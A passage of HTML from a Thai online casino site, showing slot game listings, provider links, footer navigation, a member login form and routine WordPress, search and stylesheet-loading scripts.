Online</span></div> </a></div><div class="col box-typc"> <a href="https://gclub.co.com/power-of-thor-slot/"><div class="img"> <img width="345" height="280" src="https://gclub.co.com/wp-content/uploads/2025/05/Power-of-Thor-rsg-slot.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://gclub.co.com/wp-content/uploads/2025/05/Power-of-Thor-rsg-slot.webp 345w, https://gclub.co.com/wp-content/uploads/2025/05/Power-of-Thor-rsg-slot-300x243.webp 300w" sizes="(max-width: 345px) 100vw, 345px" /><div class="box-hover"> <span>อ่านเพิ่มเติม</span></div></div><div class="det"> <span class="title-games">Power of Thor เกมสล็อตเทพเจ้าสายฟ้าธอร์</span> <span class="title-provider">Slot Online</span></div> </a></div><div class="col box-typc"> <a href="https://gclub.co.com/fortunes-of-the-aztec-slot-rsg/"><div class="img"> <img width="227" height="140" src="https://gclub.co.com/wp-content/uploads/2025/04/Fortunes-of-the-Aztec-slot.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /><div class="box-hover"> <span>อ่านเพิ่มเติม</span></div></div><div class="det"> <span class="title-games">Fortunes of the Aztec สล็อตล่าสมบัติเมืองทองคำ</span> <span class="title-provider">Slot Online</span></div> </a></div><div class="col box-typc"> <a href="https://gclub.co.com/happy-farm/"><div class="img"> <img width="345" height="280" src="https://gclub.co.com/wp-content/uploads/2025/04/Happy-Farm-royal-slot-gaming.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://gclub.co.com/wp-content/uploads/2025/04/Happy-Farm-royal-slot-gaming.webp 345w, https://gclub.co.com/wp-content/uploads/2025/04/Happy-Farm-royal-slot-gaming-300x243.webp 300w" sizes="(max-width: 345px) 100vw, 345px" /><div class="box-hover"> <span>อ่านเพิ่มเติม</span></div></div><div class="det"> <span class="title-games">Happy Farm เกมสล็อตฟาร์มสุขสันต์</span> <span class="title-provider">Slot Online</span></div> </a></div><div class="col box-typc"> <a href="https://gclub.co.com/wild-bounty-showdown-slot/"><div class="img"> <img width="232" height="143" src="https://gclub.co.com/wp-content/uploads/2024/12/Wild-Bounty-Showdown-Slot-poster.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Wild Bounty Showdown Slot - poster" decoding="async" /><div class="box-hover"> <span>อ่านเพิ่มเติม</span></div></div><div class="det"> <span class="title-games">Wild Bounty Showdown</span> <span class="title-provider">Slot Online</span></div> </a></div></div></div><div class="wg-provider"><h3>ผู้ให้บริการ</h3><ul class="row row-cols-1 row-cols-md-2 row-cols-lg-1"><li class="col"><a href="https://gclub.co.com/pragmatic-play/" style="background-image: url('/images/provider/ft-pragmatic-play-icon.png');">Pragmatic Play</a></li><li class="col"><a href="https://gclub.co.com/playtech/" style="background-image: url('/images/provider/ft-playtech-icon.png');">Playtech</a></li><li class="col"><a href="https://gclub.co.com//" style="background-image: url('/images/provider/ft-skywind-icon.png');">Skywind Group</a></li><li class="col"><a href="https://gclub.co.com/redrake-gaming/" style="background-image: url('/images/provider/ft-redrake-icon.png');">Redrake Gaming</a></li><li class="col"><a href="https://gclub.co.com/habanero/" style="background-image: url('/images/provider/ft-habanero-icon.png');">Habanero</a></li><li class="col"><a href="https://gclub.co.com/joker-gaming/" style="background-image: url('/images/provider/ft-joker-icon.png');">Joker Gaming</a></li><li class="col"><a href="https://gclub.co.com/rubyplay/" style="background-image: url('/images/provider/ft-Ruby-Play.png');">Rubyplay</a></li><li class="col"><a href="https://gclub.co.com/red-tiger/" style="background-image: url('/images/provider/ft-Red-Tiger.png');">Red Tiger</a></li><li class="col"><a href="https://gclub.co.com/cq9/" style="background-image: url('/images/provider/ft-CQ9.png');">CQ9</a></li><li class="col"><a href="https://gclub.co.com/spadegaming/" style="background-image: url('/images/provider/ft-Spadegaming.png');">Spadegaming</a></li><li class="col"><a href="https://gclub.co.com/fa-chai/" style="background-image: url('/images/provider/ft-Fa-Chai.png');">Fa Chai</a></li><li class="col"><a href="https://gclub.co.com/jili/" style="background-image: url('/images/provider/ft-Jili.png');">Jili</a></li><li class="col"><a href="https://gclub.co.com/venus-casino/" style="background-image: url('/images/provider/ft-Venus-Casino.png');">Venus Casino</a></li><li class="col"><a href="https://gclub.co.com/sa-gaming/" style="background-image: url('/images/provider/ft-SA-Gaming.png');">SA Gaming</a></li><li class="col"><a href="https://gclub.co.com/ae-sexy/" style="background-image: url('/images/provider/ft-AE-Sexy.png');">AE Sexy</a></li><li class="col"><a href="https://gclub.co.com/kingmaker/" style="background-image: url('/images/provider/ft-Kingmaker.png');">Kingmaker</a></li><li class="col"><a href="https://gclub.co.com/isoftbet/" style="background-image: url('/images/provider/ft-iSoftbet.png');">iSoftbet</a></li><li class="col"><a href="https://gclub.co.com/you-lian/" style="background-image: url('/images/provider/ft-You-Lian.png');">You Lian</a></li><li class="col"><a href="https://gclub.co.com/pg-slot/" style="background-image: url('/images/provider/ft-PG-Slot.png');">PG Slot</a></li><li class="col"><a href="https://gclub.co.com/jdb-gaming/" style="background-image: url('/images/provider/ft-JDB.png');">JDB</a></li><li class="col"><a href="https://gclub.co.com/goldenslot/" style="background-image: url('/images/provider/ft-Goldenslot.png');">Goldenslot</a></li><li class="col"><a href="https://gclub.co.com/gclub/" style="background-image: url('/images/provider/ft-Gclub.png');">Gclub</a></li><li class="col"><a href="https://gclub.co.com/lotto/" style="background-image: url('/images/provider/ft-Lotto.png');">Lotto</a></li><li class="col"><a href="https://gclub.co.com/play-n-go/" style="background-image: url('/images/provider/ft-playngo.png');">Play’n GO</a></li><li class="col"><a href="https://gclub.co.com/quickspin/" style="background-image: url('/images/provider/ft-quickspin.png');">Quickspin</a></li><li class="col"><a href="https://gclub.co.com/big-gaming/" style="background-image: url('/images/provider/ft-big-gaming.png');">Big Gaming</a></li><li class="col"><a href="https://gclub.co.com/microgaming/" style="background-image: url('/images/provider/ft-microgaming.png');">Microgaming</a></li><li class="col"><a href="https://gclub.co.com/kiron/" style="background-image: url('/images/provider/ft-kiron.png');">Kiron</a></li><li class="col"><a href="https://gclub.co.com/allbet-gaming/" style="background-image: url('/images/provider/ft-allbet.png');">Allbet</a></li><li class="col"><a href="https://gclub.co.com/elysium/" style="background-image: url('/images/provider/ft-elysium.png');">Elysium</a></li></ul></div></div></div><div class="sg-relate"><h3>เกมพนันออนไลน์อื่นๆ ของ
 iSoftbet					ที่น่าสนใจ</h3><div class="cgr-content"><div class="row row-cols-2 row-cols-md-3 row-cols-lg-6"><div class="col box-typc"> <a href="https://gclub.co.com/majestic-gold-megaways/"><div class="img"> <img width="191" height="191" src="https://gclub.co.com/wp-content/uploads/2022/11/Majestic-Gold-Megaways.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Majestic Gold Megaways" decoding="async" srcset="https://gclub.co.com/wp-content/uploads/2022/11/Majestic-Gold-Megaways.webp 191w, https://gclub.co.com/wp-content/uploads/2022/11/Majestic-Gold-Megaways-150x150.webp 150w" sizes="(max-width: 191px) 100vw, 191px" /><div class="box-hover"> <span>อ่านเพิ่มเติม</span></div></div><div class="det"> <span class="title-games">Majestic Gold Meg...</span> <span class="title-provider">Slot Online</span></div> </a></div><div class="col box-typc"> <a href="https://gclub.co.com/crabbin-crazy/"><div class="img"> <img width="191" height="191" src="https://gclub.co.com/wp-content/uploads/2022/11/02-Crabbin-Crazy.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Crabbin&#039; Crazy Slot" decoding="async" srcset="https://gclub.co.com/wp-content/uploads/2022/11/02-Crabbin-Crazy.jpg 191w, https://gclub.co.com/wp-content/uploads/2022/11/02-Crabbin-Crazy-150x150.jpg 150w" sizes="(max-width: 191px) 100vw, 191px" /><div class="box-hover"> <span>อ่านเพิ่มเติม</span></div></div><div class="det"> <span class="title-games">Crabbin&#8217; Crazy</span> <span class="title-provider">Slot Online</span></div> </a></div><div class="col box-typc"> <a href="https://gclub.co.com/jumbo-stampede/"><div class="img"> <img width="191" height="191" src="https://gclub.co.com/wp-content/uploads/2022/11/Jumbo-Stampede-edit.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jumbo Stampede Slot By iSoftBet" decoding="async" srcset="https://gclub.co.com/wp-content/uploads/2022/11/Jumbo-Stampede-edit.webp 191w, https://gclub.co.com/wp-content/uploads/2022/11/Jumbo-Stampede-edit-150x150.webp 150w" sizes="(max-width: 191px) 100vw, 191px" /><div class="box-hover"> <span>อ่านเพิ่มเติม</span></div></div><div class="det"> <span class="title-games">Jumbo Stampede</span> <span class="title-provider">Slot Online</span></div> </a></div><div class="col box-typc"> <a href="https://gclub.co.com/morgana-megaways/"><div class="img"> <img width="191" height="191" src="https://gclub.co.com/wp-content/uploads/2022/11/Morgana-Megaways-edit.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Morgana Megaways" decoding="async" srcset="https://gclub.co.com/wp-content/uploads/2022/11/Morgana-Megaways-edit.webp 191w, https://gclub.co.com/wp-content/uploads/2022/11/Morgana-Megaways-edit-150x150.webp 150w" sizes="(max-width: 191px) 100vw, 191px" /><div class="box-hover"> <span>อ่านเพิ่มเติม</span></div></div><div class="det"> <span class="title-games">Morgana Megaways</span> <span class="title-provider">Slot Online</span></div> </a></div><div class="col box-typc"> <a href="https://gclub.co.com/outback-gold-hold-and-win/"><div class="img"> <img width="191" height="191" src="https://gclub.co.com/wp-content/uploads/2022/11/Outback-Gold-Hold-and-Win-Edit.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="เกมสล็อต Outback Gold hold and win" decoding="async" srcset="https://gclub.co.com/wp-content/uploads/2022/11/Outback-Gold-Hold-and-Win-Edit.webp 191w, https://gclub.co.com/wp-content/uploads/2022/11/Outback-Gold-Hold-and-Win-Edit-150x150.webp 150w" sizes="(max-width: 191px) 100vw, 191px" /><div class="box-hover"> <span>อ่านเพิ่มเติม</span></div></div><div class="det"> <span class="title-games">Outback Gold Hold...</span> <span class="title-provider">Slot Online</span></div> </a></div><div class="col box-typc"> <a href="https://gclub.co.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-sea-of-riches/"><div class="img"> <img width="191" height="191" src="https://gclub.co.com/wp-content/uploads/2022/11/Sea-of-Riches-edit.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sea of Riches" decoding="async" srcset="https://gclub.co.com/wp-content/uploads/2022/11/Sea-of-Riches-edit.webp 191w, https://gclub.co.com/wp-content/uploads/2022/11/Sea-of-Riches-edit-150x150.webp 150w" sizes="(max-width: 191px) 100vw, 191px" /><div class="box-hover"> <span>อ่านเพิ่มเติม</span></div></div><div class="det"> <span class="title-games">รีวิวเกม Sea of R...</span> <span class="title-provider">Slot Online</span></div> </a></div><div class="col box-typc"> <a href="https://gclub.co.com/pyramid-pays/"><div class="img"> <img width="191" height="191" src="https://gclub.co.com/wp-content/uploads/2022/11/Pyramid-Pays-Slot.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://gclub.co.com/wp-content/uploads/2022/11/Pyramid-Pays-Slot.jpg 191w, https://gclub.co.com/wp-content/uploads/2022/11/Pyramid-Pays-Slot-150x150.jpg 150w" sizes="(max-width: 191px) 100vw, 191px" /><div class="box-hover"> <span>อ่านเพิ่มเติม</span></div></div><div class="det"> <span class="title-games">Pyramid Pays</span> <span class="title-provider">Slot Online</span></div> </a></div><div class="col box-typc"> <a href="https://gclub.co.com/plunderin-pirates/"><div class="img"> <img width="191" height="191" src="https://gclub.co.com/wp-content/uploads/2022/11/01-Plunderin-Pirates.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://gclub.co.com/wp-content/uploads/2022/11/01-Plunderin-Pirates.jpg 191w, https://gclub.co.com/wp-content/uploads/2022/11/01-Plunderin-Pirates-150x150.jpg 150w" sizes="(max-width: 191px) 100vw, 191px" /><div class="box-hover"> <span>อ่านเพิ่มเติม</span></div></div><div class="det"> <span class="title-games">Plunderin Pirates</span> <span class="title-provider">Slot Online</span></div> </a></div><div class="col box-typc"> <a href="https://gclub.co.com/gold-digger-mines/"><div class="img"> <img width="191" height="191" src="https://gclub.co.com/wp-content/uploads/2022/11/06-Gold-Digger-Mines.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://gclub.co.com/wp-content/uploads/2022/11/06-Gold-Digger-Mines.jpg 191w, https://gclub.co.com/wp-content/uploads/2022/11/06-Gold-Digger-Mines-150x150.jpg 150w" sizes="(max-width: 191px) 100vw, 191px" /><div class="box-hover"> <span>อ่านเพิ่มเติม</span></div></div><div class="det"> <span class="title-games">Gold Digger Mines</span> <span class="title-provider">Slot Online</span></div> </a></div></div></div></div><div class="gotop text-center"> <a title="Back to top" href="#top" class="back_top noline" onclick="if (!window.__cfRLUnblockHandlers) return false; $('html,body').animate({scrollTop:0},'slow');return false;" data-cf-modified-1a91746228a138f951973201-=""> <img src="/images/icon-gotop.png" alt="go top"> กลับสู่ด้านบน </a></div></div></main><div class="footer-menu"><div class="container"><nav id="ft-navigation" class="footer-navigation"><div class="menu-menu-2-container"><ul id="menu-menu-2" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://gclub.co.com/">Gclub</a></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://gclub.co.com/gclub-casino/">คาสิโน</a></li><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://gclub.co.com/gclub-slot/">สล็อต</a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://gclub.co.com/baccarat/">บาคาร่า</a></li><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://gclub.co.com/lotto/">หวยออนไลน์</a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://gclub.co.com/pg-slot/">PG Slot</a></li><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://gclub.co.com/gclub-free/">โปรโมชั่น</a></li><li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7407"><a href="https://gclub.co.com/how-to-play/">วิธีเล่น</a></li><li id="menu-item-6629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6629"><a href="https://gclub.co.com/article/">รวมบทความ</a></li><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://gclub.co.com/contact/">ติดต่อเรา</a></li></ul></div></nav></div></div><footer id="colophon" class="site-footer "><div class="container"><div class="row justify-content-between"><div class="col-lg-4 ft-description"><div class="site-branding"> <a href="https://gclub.co.com/"> <img src="/images/gclub-casino-logo.png" alt="Gclub"><h1>Gclub Casino</h1> </a></div><p>Gclub Casino ผู้ให้บริการคาสิโนออนไลน์อันดับต้นๆ การันตีด้วยยอดผู้ใช้ที่เพิ่มขึ้นต่อวันมากมาย เปิดรวบรวมบริการคาสิโนครบครัน มีคาสิโนสด ที่รวบรวมเกมคาสิโนบริการต่างๆ ครบครัน ไม่ว่าจะเป็น บาคาร่าจีคลับ, รูเล็ต, ไฮโล, เสือมังกร และอีกมากมาย แต่ละบริการเป็นเกมคาสิโนยอดฮิต เกมคาสิโนที่มีเราได้ให้บริการผ่านการถ่ายทอดสดแบบ Real time มากไปกว่านั้นยังมีบริการ Gclub Slot เกมสล็อตยอดนิยม และเรายังได้รวบรวมผู้ให้บริการอีกหลายเจ้าเรียกได้ว่าครบจบที่เดียวเลยก็ว่าได้</p><div class="ft-contact text-center"><div class="row"><div class="col-6"> <img src="/images/tel-icon.png" alt="Telephone"> <span>098-920-4802</span></div><div class="col-6"> <img src="/images/line-icon.png" alt="Line"> <span>ID: @snbbet.com</span></div></div></div></div><div class="col-lg-7 ft-menu"><div class="row"><div class="col-lg-3 col-md-3"><p class="title">วิธีเล่น Gclub</p><ul><li><a href="https://gclub.co.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-gclub-%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95/">สมัครเล่น Gclub</a></li><li><a href="https://gclub.co.com/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-gclub/">ทางเข้า Gclub</a></li><li><a href="">Gclub ผ่านเว็บ</a></li><li><a href="https://gclub.co.com/gclub-mobile/">Gclub มือถือ</a></li><li><a href="https://gclub.co.com/gclub-%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94/">Gclub Download</a></li><li><a href="https://gclub.co.com/gclub-free/">โปรโมชั่น Gclub</a></li></ul></div><div class="col-lg-9 col-md-9"><p class="title">ผู้ให้บริการทั้งหมด</p><div class="row"><div class="col-md-4 col-6"><ul><li><a href="https://gclub.co.com/pragmatic-play">Pragmatic Play</a></li><li><a href="https://gclub.co.com/joker-gaming">Joker Gaming</a></li><li><a href="https://gclub.co.com/jdb-gaming/">JDB</a></li><li><a href="https://gclub.co.com/spadegaming">Spadegaming</a></li><li><a href="https://gclub.co.com/pg-slot">PG Slot</a></li><li><a href="https://gclub.co.com/sa-gaming">SA Gaming</a></li><li><a href="https://gclub.co.com/ae-sexy">AE Sexy</a></li><li><a href="https://gclub.co.com/goldenslot">Goldenslot</a></li><li><a href="https://gclub.co.com/jili">Jili</a></li><li><a href="https://gclub.co.com/isoftbet">iSoftbet</a></li></ul></div><div class="col-md-4 col-6"><ul><li><a href="https://gclub.co.com/playtech">Playtech</a></li><li><a href="https://gclub.co.com/skywind-group">Skywind Group</a></li><li><a href="https://gclub.co.com/redrake-gaming">Redrake Gaming</a></li><li><a href="https://gclub.co.com/habanero">Habanero</a></li><li><a href="https://gclub.co.com/rubyplay">Rubyplay</a></li><li><a href="https://gclub.co.com/red-tiger">Red Tiger</a></li><li><a href="https://gclub.co.com/cq9">CQ9</a></li><li><a href="https://gclub.co.com/fa-chai">Fa Chai</a></li><li><a href="https://gclub.co.com/venus-casino">Venus Casino</a></li><li><a href="https://gclub.co.com/you-lian">You Lian</a></li></ul></div><div class="col-md-4 col-6"><ul><li><a href="https://gclub.co.com/kingmaker">Kingmaker</a></li><li><a href="https://gclub.co.com/gclub">Gclub</a></li><li><a href="https://gclub.co.com/lotto">Lotto</a></li><li><a href="https://gclub.co.com/play-n-go/">Play’n GO</a></li><li><a href="https://gclub.co.com/quickspin/">Quickspin</a></li><li><a href="https://gclub.co.com/big-gaming/">Big Gaming</a></li><li><a href="https://gclub.co.com/microgaming/">Microgaming</a></li><li><a href="https://gclub.co.com/kiron/">Kiron</a></li><li><a href="https://gclub.co.com/allbet-gaming/">Allbet</a></li><li><a href="https://gclub.co.com/elysium/">Elysium</a></li></ul></div></div></div></div></div></div></div></footer><div class="lt-footer"><div class="container"><div class="row"><div class="col-lg-6 site-info"> <span>Copyright © 2019 All Right Reserved. gclub.co.com</span></div><div class="col-lg-6 footer-security"><div class="cover"> <a href="https://gclub.co.com/sitemap/">Sitemap</a> <a href="https://gclub.co.com/policy-rules/">นโยบายความเป็นส่วนตัว</a> <a href="https://gclub.co.com/faq">FAQ</a> <a href="https://gclub.co.com/about-us/">เกี่ยวกับเรา</a> <a href="https://gclub.co.com/rules/">เงื่อนไขและข้อตกลง</a></div></div></div></div></div><div class="side_popup"><div class="left_side_popup"  ><div class="left_side_mini"> <span>E-Service</span> <img src="/wp-content/uploads/2024/04/eservice-icon.png" style="margin-left: 15px;"></div><div class="left_side_full show-left-popup"><div class="title text-center" style="display:none;"> <span>E-Service</span> <img src="/wp-content/uploads/2024/04/eservice-icon.png"></div><form action="https://member.gclub.co.com" method="POST" class="text-center side-login" style="display:none;"><div><input id="userName" name="userName" type="text" placeholder="Username" pattern="[0-9]{10,10}" required="" onkeyup="if (!window.__cfRLUnblockHandlers) return false; checkpattern('num',this.value);" data-cf-modified-1a91746228a138f951973201-=""></div><div><input id="password" name="password" type="password" placeholder="Password" required=""></div> <input type="hidden" name="action" value="login"> <button id="btn_login" class="btn btn-submit">เข้าสู่ระบบ</button></form><div class="side_register" style="justify-content:center;"> <a href="https://www.snbsystem.com/Home/Index" target="_blank" nofollow><button id="btn_login" class="btn btn-submit">เข้าสู่ระบบ E-Service</button></a></div></div></div><div class="right_side_popup"><div class="right_side_mini"> <img src="/images/contact-icon.png"> <span>ติดต่อเรา</span></div><div class="right_side_full show-right-popup"><div class="text-center"><div class="side_tel"> <span><img src="/images/icon-tel.png" alt="telephone"> 098-920-4802</span></div><div class="side_line"> <span><img src="/images/icon-line.png"> @snbbet.com</span></div></div></div></div></div><div class="mobile-search text-center"><div id="btn-search"> <img src="/images/icon-btn-search.png" alt="search" class="img-search"> <img src="/images/icon-close.png" alt="search" class="img-search d-hide"></div></div><div class="mobile-search-bar hide"><form role="search" method="GET" id="searchform" class="search-input text-center" action="https://gclub.co.com/"> <input type="text" value="" placeholder="ค้นหา..." name="s" class="input-mob-search"> <input type="submit" class="search-submit" value="Search"></form></div></div> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.0.0/jquery.min.js" type="1a91746228a138f951973201-text/javascript"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/casino-online/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wprm-wrapper"><div id="wprmenu_bar" class="wprmenu_bar bodyslide left"><div class="hamburger hamburger--slider"> <span class="hamburger-box"> <span class="hamburger-inner"></span> </span></div><div class="menu_title"> <a href="https://gclub.co.com"><img class="bar_logo" alt="logo" src="https://gclub.co.com/wp-content/uploads/2022/10/logo-mb-menu.png"/></a></div></div><div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap"><ul id="wprmenu_menu_ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://gclub.co.com/">Gclub</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://gclub.co.com/gclub-casino/">คาสิโน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="https://gclub.co.com/gclub-slot/">สล็อต</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="https://gclub.co.com/baccarat/">บาคาร่า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://gclub.co.com/lotto/">หวยออนไลน์</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://gclub.co.com/pg-slot/">PG Slot</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://gclub.co.com/how-to-play/">วิธีเล่น</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a href="https://gclub.co.com/article/">บทความ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://gclub.co.com/contact/">ติดต่อเรา</a></li><li><div class="wpr_search search_top"><form role="search" method="get" class="wpr-search-form" action="https://gclub.co.com/"> <label for="search-form-697ca2f281087"></label> <input type="search" class="wpr-search-field" placeholder="Search..." value="" name="s" title="Search..."> <button type="submit" class="wpr_submit"> <i class="wpr-icon-search"></i> </button></form></div></li></ul></div></div> <script async type="1a91746228a138f951973201-text/javascript">function searchMovie() {
    	jQuery.ajax({
    		url: 'https://gclub.co.com/wp-admin/admin-ajax.php',
    		type: 'GET',
    		data: {
    			action: 'ajaxSendMovie',
    			searchText : jQuery('#s-games').val(),
    		},
    		beforeSend : function() {
    			jQuery('#searchParentBox').removeClass('d-hide');
    		},
    		success: function(result) {
    			if(result == 0) {
    			   jQuery('#searchParentBox').addClass('d-hide');
    				return;
    		   }
    			if( !jQuery('#s-games').focus() ) {
    				jQuery('#searchParentBox').addClass('d-hide');
    				return;
    			}
    			jQuery('#s-games').on('search', function(e) {
    				if( '' == this.value ) {
    					jQuery('#searchParentBox').addClass('d-hide');
    					return;
    				}
    			})
    			jQuery('#searchChildBox').html(result);
    		},
    		error: function(error) {
    			console.warn(error);
    		},
    	});
	}
	
	function waitType() {
		setTimeout(searchMovie, 1000);
	}</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gclub.co.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="1a91746228a138f951973201-module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gclub.co.com/wp-includes/js/wp-emoji-loader.min.js</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" type="1a91746228a138f951973201-text/javascript"></script> <script type="1a91746228a138f951973201-text/javascript">document.addEventListener('DOMContentLoaded', function() {
			function loadCSS( href ) {
				return new Promise((resolve, reject) => {
					const link = document.createElement('link');
					link.rel = 'stylesheet';
					link.href = href;
					link.onload = resolve;
					link.onerror = reject;
					document.head.appendChild(link);
				});
			}
			Promise.all([
				loadCSS('https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css'),
				loadCSS('https://my-chitchat.com/chatbox-plugin/assets/css/style.css'),
				loadCSS('https://my-chitchat.com/chatbox-plugin/assets/css/custom.css'),
			]).then(() => {
				console.log('All CSS IS LOADED');
			}).catch( error => console.log('Error Loading Resources :', error) );
			
			function mobVisibility() {
				if( window.innerWidth <= 768 ) {
					let firstSib = document.querySelector('.idx-information');
					// First Paragraph of .idx-info
// 					let firstPara = firstSib.firstElementChild.nextElementSibling;
// 					firstPara.style.display = "none";
					
					let hiddenElement = [];
					let sibling = firstSib.nextElementSibling;
					
					while( sibling ) {
						sibling.style.display = "none";
						hiddenElement.push(sibling);
						sibling = sibling.nextElementSibling;
					}
					
					const showAllSibling = () => {
						hiddenElement.forEach(el => el.style.display = 'block');
						// show 2nd Paragraph of .idx-info
